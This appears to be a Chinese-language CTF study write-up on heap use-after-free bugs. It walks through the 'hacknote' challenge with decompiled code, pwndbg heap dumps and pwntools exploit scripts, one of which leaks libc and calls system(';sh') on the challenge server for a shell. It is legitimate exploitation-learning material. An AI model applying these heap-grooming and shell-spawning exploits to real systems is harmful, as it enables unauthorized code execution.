漏洞原理 复制的wiki的:
简单的说,Use After Free 就是其字面所表达的意思,当一个内存块被释放之后再次被使用。但是其实这里有以下几种情况
内存块被释放后,其对应的指针被设置为 NULL , 然后再次使用,自然程序会崩溃。
内存块被释放后,其对应的指针没有被设置为 NULL ,然后在它下一次被使用之前,没有代码对这块内存块进行修改,那么程序很有可能可以正常运转 。
内存块被释放后,其对应的指针没有被设置为 NULL,但是在它下一次使用之前,有代码对这块内存进行了修改,那么当程序再次使用这块内存时,就很有可能会出现奇怪的问题 。
而我们一般所指的 Use After Free 漏洞主要是后两种。此外,我们一般称被释放后没有被设置为 NULL 的内存指针为 dangling pointer。
自己的理解 我理解的就是free后没有清空指针,导致还可以继续利用,利用的方式就是申请到free的bins然后覆盖上数据,借此修改一些函数指向等
4.16补充: 其实利用方式很多,总的来说是free后要对它能进行一定的操作,然后free前的功能还能用,比如puts等,就会导致问题.
例子 这是wiki上的例子,可以编译一下然后看看效果
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 #include <stdio.h> #include <stdlib.h> typedef struct name { char *myname; void (*func)(char *str); } NAME; void myprint (char *str) { printf ("%s\n" , str); }void printmyname () { printf ("call print my name\n" ); }int main () { NAME *a; a = (NAME *)malloc (sizeof (struct name)); a->func = myprint; a->myname = "I can also use it" ; a->func("this is my function" ); free (a); a->func("I can also use it" ); a->func = printmyname; a->func("this is my function" ); a = NULL ; printf ("this pogram will crash...\n" ); a->func("can not be printed..." ); }
细节注意:编译的时候要指定好libc,不然如果使用的libc版本过高就会有问题,之前一直在踩这个坑…而且如果事先不指定,编译完再patchelf的话也会有问题,(目前还不懂)
gcc -Wl,-rpath=/home/ubuntu/glibc-all-in-one/libs/2.23-0ubuntu3_amd64//,–dynamic-linker=/home/ubuntu/glibc-all-in-one/libs/2.23-0ubuntu3_amd64/ld-linux-x86-64.so.2 1.c
1 2 3 4 5 6 root@VM-24 -10 -ubuntu:/home/ubuntu/heap/useafter# ./a.out this is my function I can also use it call print my name this pogram will crash... Segmentation fault (core dumped)
a = NULL的话 , free的过程是怎样的? NULL修改了什么呢?
看雪的一个例子 具体看雪的链接找不到了..
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 #include <stdio.h> void func1 () { printf ("func1\n" ); } void hack () { printf ("hack\n" ); } struct Pfunc { void (*p)(); }; int main () { struct Pfunc * lpfunc =malloc (8 ); lpfunc->p = func1; lpfunc->p(); free (lpfunc); long * hack_point = malloc (8 ); *hack_point = hack; lpfunc->p(); return 0 ; }
这个函数就是先申请一个Pfunc结构体指针,分配了一块堆空间,然后把它结构体成员p赋值为一个函数地址,就可以调用了. 然后将这个结构体释放,又申请了一个新的堆空间,赋值为另外一个函数,原先的结构体指针仍然可以利用 ,
那free和没free有什么差别呢????????? free的话,是把这块空间标记为空闲可用,所以说应该还有一个地方,存储着这块空间的管理结构,但是这块空间本身是没有改变的.
main
获取用户的输入,然后根据输入进行不同的选择
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
int __cdecl __noreturn main (int argc, const char **argv, const char **envp) { int v3; char buf; unsigned int v5; v5 = __readgsdword(0x14 u); setvbuf(stdout , 0 , 2 , 0 ); setvbuf(stdin , 0 , 2 , 0 ); while ( 1 ) { while ( 1 ) { menu(); read(0 , &buf, 4u ); v3 = atoi(&buf); if ( v3 != 2 ) break ; del_note(); } if ( v3 > 2 ) { if ( v3 == 3 ) { print_note(); } else { if ( v3 == 4 ) exit (0 ); LABEL_13: puts ("Invalid choice" ); } } else { if ( v3 != 1 ) goto LABEL_13; add_note(); } } }
1
2
3
4
5
6
7
8
9
10
11
12
int menu () { puts ("----------------------" ); puts (" HackNote " ); puts ("----------------------" ); puts (" 1. Add note " ); puts (" 2. Delete note " ); puts (" 3. Print note " ); puts (" 4. Exit " ); puts ("----------------------" ); return printf ("Your choice :" ); }
add

notelist这个链表存储内容,链表的每个节点分了两部分,第一部分4字节,存储print_note_content函数地址,第二部分也是一个指针,指向存储malloc的数据的chunk的地址.
例如申请一个8字节大小的content,会得到
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
unsigned int add_note () { _DWORD *v0; signed int i; int size; char buf; unsigned int v5; v5 = __readgsdword(0x14 u); if ( count <= 5 ) { for ( i = 0 ; i <= 4 ; ++i ) { if ( !notelist[i] ) { notelist[i] = malloc (8u ); if ( !notelist[i] ) { puts ("Alloca Error" ); exit (-1 ); } *(_DWORD *)notelist[i] = print_note_content; printf ("Note size :" ); read(0 , &buf, 8u ); size = atoi(&buf); v0 = notelist[i]; v0[1 ] = malloc (size); if ( !*((_DWORD *)notelist[i] + 1 ) ) { puts ("Alloca Error" ); exit (-1 ); } printf ("Content :" ); read(0 , *((void **)notelist[i] + 1 ), size); puts ("Success !" ); ++count; return __readgsdword(0x14 u) ^ v5; } } } else { puts ("Full" ); } return __readgsdword(0x14 u) ^ v5; }
delete
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
unsigned int del_note () { int v1; char buf; unsigned int v3; v3 = __readgsdword(0x14 u); printf ("Index :" ); read(0 , &buf, 4u ); v1 = atoi(&buf); if ( v1 < 0 || v1 >= count ) { puts ("Out of bound!" ); _exit(0 ); } if ( notelist[v1] ) { free (*((void **)notelist[v1] + 1 )); free (notelist[v1]); puts ("Success" ); } return __readgsdword(0x14 u) ^ v3; }
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
unsigned int print_note () { int v1; char buf; unsigned int v3; v3 = __readgsdword(0x14 u); printf ("Index :" ); read(0 , &buf, 4u ); v1 = atoi(&buf); if ( v1 < 0 || v1 >= count ) { puts ("Out of bound!" ); _exit(0 ); } if ( notelist[v1] ) (*(void (__cdecl **)(void *))notelist[v1])(notelist[v1]); return __readgsdword(0x14 u) ^ v3; }
思路 free后没有清空notelist的内容,也就是说,还可以继续调用print_note函数,也就是可以调用notelist对应的块的print_note_content函数,如果能够将这个函数修改成后门函数或者system函数的话,就可以getshell.
问题是如何获取这一块空间进行修改呢? , 存储函数地址的这一块空间本质上也是普通的一块堆的空间,可以在释放后重新申请到,所以可以进行释放再申请,但是释放了的话,再申请一次,第一个释放的8字节存放函数地址的chunk还是会被申请为存放函数地址的空间.
不过我们可以最开始连续申请两个notelist,然后再释放,这样的话,第二个notelist存放函数的chunk,就可以被申请作为数据的chunk了
1.申请note0和note1,大小随意,不是8及以下就行, 如16
不能是8及以下是因为不能和存放函数的chunk进入同一个fastbin的链表,不然会影响,
注意,此时会有4个chunk, 2个是用来存放put和content指针的, 两个是存放数据的
2.释放note0和note1,这时候有4个bins了,其中0x10大小的就是存放put和content指针的
1
2
3
4
5
6
7
8
9
pwndbg> bins fastbins 0x10 : 0x804b028 —▸ 0x804b000 ◂— 0x0 0x18 : 0x804b038 —▸ 0x804b010 ◂— 0x0 0x20 : 0x0 0x28 : 0x0 0x30 : 0x0 0x38 : 0x0
申请一个大小为8的note2,这个时候就会分别用到0x10的两个fastbin
而第二个0x10的bin,其实就是note1的存放函数地址的指针 ,修改为后们函数地址后再通过uaf进行print_note中的函数调用就可以getshell了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
pwndbg> bins fastbins 0x10 : 0x0 0x18 : 0x804b038 —▸ 0x804b010 ◂— 0x0 0x20 : 0x0 pwndbg> heap Allocated chunk | PREV_INUSE Addr: 0x804b000 Size: 0x11 Free chunk (fastbins) | PREV_INUSE Addr: 0x804b010 Size: 0x19 fd: 0x00 Allocated chunk | PREV_INUSE Addr: 0x804b028 Size: 0x11
此时,我们在申请的这个note2中,填入magic函数的地址,就覆盖了note0的put和content指针,
1 2 3 x/4 wx 0x804b000 0x804b000 : 0x00000000 0x00000011 0x61616161 0x0a616161 为什么一开始不是数据呢,一开始是存放的chunk的结构等信息
再调用note0的put,就成功调用了magic函数!exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
from pwn import *context.log_level= "debug" io = process("./hacknote" ) def add (length,context ): io.sendlineafter("choice" ,"1" ) io.sendlineafter("size" ,length) io.sendlineafter("Content" ,context) def delete (index ): io.sendlineafter("choice" ,"2" ) io.sendlineafter("Index" ,index) def Print (index ): io.sendlineafter("choice" ,"3" ) io.sendlineafter("Index" ,index) add("16" ,b"aaa" ) add("16" ,b"bbb" ) delete("0" ) delete("1" ) add("8" ,p32(0x08048986 )) Print("0" ) io.recv(1024 ) io.recv(1024 ) io.recv(1024 )
几个细节问题,比如为什么不能用数字什么的,先看看比较官方的exp怎么写的吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 from pwn import *r = process('./hacknote' ) def addnote (size, content ): r.recvuntil(":" ) r.sendline("1" ) r.recvuntil(":" ) r.sendline(str (size)) r.recvuntil(":" ) r.sendline(content) def delnote (idx ): r.recvuntil(":" ) r.sendline("2" ) r.recvuntil(":" ) r.sendline(str (idx)) def printnote (idx ): r.recvuntil(":" ) r.sendline("3" ) r.recvuntil(":" ) r.sendline(str (idx)) magic = 0x08048986 addnote(32 , "aaaa" ) addnote(32 , "ddaa" ) delnote(0 ) delnote(1 ) addnote(8 , p32(magic)) printnote(0 ) r.interactive()
修改自己的exp
1.数字都给加上str() 转换一下就可以了
2.输入的字符串可以把b去了
这下顺眼多了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
from pwn import *context.log_level= "debug" io = process("./hacknote" ) def add (length,context ): io.sendlineafter("choice" ,"1" ) io.sendlineafter("size" ,str (length)) io.sendlineafter("Content" ,context) def delete (index ): io.sendlineafter("choice" ,"2" ) io.sendlineafter("Index" ,str (index)) def Print (index ): io.sendlineafter("choice" ,"3" ) io.sendlineafter("Index" ,str (index)) add(16 ,"aaa" ) add(16 ,"bbb" ) delete(0 ) delete(1 ) add(8 ,p32(0x08048986 )) Print(0 ) io.interactive()
泄露libc 没有后门函数,那就需要泄露libc地址后system、getshell. 把调用的函数地址修改成puts函数的地址,那怎么传参数呢? 参数要用栈,
#### puts
这是把堆当成栈来用了吗… 也不是, 这个不能用plt的puts来打印,因为没有栈传递参数,但它本身是有一个打印的函数的,正常情况下是打印存储的数据的,如下图,0x0804862b是打印函数,调用这个函数打印0x0804b018地址存储的数据,所以我们可以把这里改成puts的got表地址,就可以打印出来它的内容了
puts_addr = u32(io.recv(4)) 这样写还有问题
1
2
3
puts_addr = io.recv(4 ) print ("here:" )print (puts_addr)
调试一下就会发现有问题,打印的地方不对,在接收这个之前,其实还会接收到那一堆的提示信息,所以先把提示信息接收到,再接收地址即可
1 2 3 4 5 Print(0 ) io.recv() puts_addr = u32(io.recv(4 )) print ("here:" )print (hex (puts_addr))
后面再继续申请的话,编号是多少呢?
1 2 3 4 5 6 add(16 ,"aaa" ) add(16 ,"bbb" ) delete(0 ) delete(1 ) add(8 ,p32(0x804862B ) + p32(elf.got["puts" ]))
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
from pwn import *context(arch='i386' ,os='linux' ,log_level='debug' ) myelf = ELF('./hacknote' ) mylibc = ELF('./libc_32.so.6' ) io = remote('chall.pwnable.tw' ,10102 ) def add_note (size,content ): io.recvuntil("choice :" ) io.sendline("1" ) io.recvuntil("size :" ) io.sendline(str (size)) io.recvuntil("Content :" ) io.sendline(content) def del_note (index ): io.recvuntil("choice :" ) io.sendline("2" ) io.recvuntil("Index :" ) io.sendline(str (index)) def print_note (index ): io.recvuntil("choice :" ) io.sendline("3" ) io.recvuntil("Index :" ) io.sendline(str (index)) add_note(64 ,"12" ) add_note(32 ,"12" ) del_note(0 ) add_note(64 ,"45" ) print_note(2 ) libc_addr = u32(io.recv(8 )[4 :8 ]) - 0x1b07b0 sys_addr = libc_addr + mylibc.symbols['system' ] del_note(0 ) del_note(1 ) add_note(8 ,p32(sys_addr)+";sh\x00" ) print_note(0 ) io.interactive()
libc_addr = u32(io.recv(8)[4:8]) - 0x1b07b0
首先,有随机化,这个随机化是什么? 所以必须每次要接收到地址才行,不能用之前的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
def Print (index) : #io.sendlineafter("choice" ,"3" ) #io.sendlineafter("Index" ,str(index)) io.recvuntil ("choice :" ) io.sendline ("3" ) io.recvuntil ("Index :" ) io.sendline (str(index)) 这玩意有什么区别吗.... io.sendlineafter ("choice :" ,"3" ) io.sendlineafter ("Index :" ,str(index)) 改成这样也可以..........卧槽了.......尼玛范德萨发爱上,要骂人了 [DEBUG] Received 0xc6 bytes: b'\n' b'----------------------\n' b' HackNote \n' b'----------------------\n' b' 1. Add note \n' b' 2. Delete note \n' b' 3. Print note \n' b' 4. Exit \n' b'----------------------\n' b'Your choice :' [DEBUG] Sent 0x2 bytes: b'3\n' [DEBUG] Received 0x7 bytes: b'Index :' [DEBUG] Sent 0x2 bytes: b'2\n' Traceback (most recent call last) : File "2.py", line 63, in <module> libc_addr = u32(io.recv(8 )[4 :8 ]) - 0x1b07b0 File "/usr/local/lib/python3.6/dist-packages/pwnlib/context/__init__.py" , line 1597 , in setter return function (*a, **kw) File "/usr/local/lib/python3.6/dist-packages/pwnlib/util/packing.py", line 353, in routine ("big" , False) : bu}[endian, signed ](number, 3 ) File "/usr/local/lib/python3.6/dist-packages/pwnlib/util/packing.py", line 320, in routine return struct_op (data) [0] struct .error: unpack requires a buffer of 4 bytes[*] Closed connection to chall.pwnable.tw port 10102
我知道了………..如果不在这之后发..收到的就是后面的那个东西了…….
choice : 会收到 空格和:作为recv的值……
调试 wiki里有调试,可以学一下
问题 如何进行调试源代码? 指定源代码一行一行走?
gdb调试的时候r了,ctrl+c了,怎么继续执行 好像没太有办法,可以下断点!也挺好用的
为什么释放的chunk是0x18 也就是24呢,不是16吗 和对其有关?
怎么在gdb里面发送 p32 p64这种数据呢? 可以用eb命令等 直接修改内存就可以了

 wechat
 alipay